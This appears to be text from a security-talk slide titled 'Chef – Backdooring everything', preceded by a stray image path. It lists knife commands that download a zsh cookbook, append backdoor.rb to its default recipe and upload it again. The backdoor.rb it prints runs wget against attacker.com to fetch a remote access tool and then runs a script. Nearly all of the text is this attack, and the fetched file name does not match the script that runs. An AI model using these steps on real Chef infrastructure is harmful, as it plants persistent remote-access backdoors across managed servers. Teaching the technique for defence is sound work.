 Chef – Backdooring everything
• knife cookbook download zsh
• cat backdoor.rb >> zsh/recipe/default.rb
• knife cookbook upload zsh
• cat backdoor.rb
• bash 'backdoor' do
code <<-EOF
wget http://attacker.com/rat.s
bash bad.sh
EOF
end